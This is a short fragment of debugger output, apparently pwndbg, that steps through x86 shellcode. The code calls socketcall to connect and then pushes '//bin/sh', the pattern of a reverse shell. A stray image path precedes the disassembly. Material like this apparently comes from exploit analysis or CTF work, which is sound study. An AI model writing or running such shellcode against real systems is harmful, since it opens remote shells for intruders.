 0xb7ffd026 push eax
0xb7ffd027 push ecx
0xb7ffd028 push ebx
0xb7ffd029 mov bl 3
0xb7ffd02b mov ecx esp
► 0xb7ffd02d int 0x80 <SYS_socketcall>
ebx: 0x3
ecx: 0xbffff290 ◂— 0x3
edx: 0x0
esi: 0x404084 (shellcode+68) ◂— 0x0
0xb7ffd02f push edx
0xb7ffd030 push 0x68732f6e
0xb7ffd035 push 0x69622f2f
0xb7ffd03a mov ebx esp
0xb7ffd03c push edx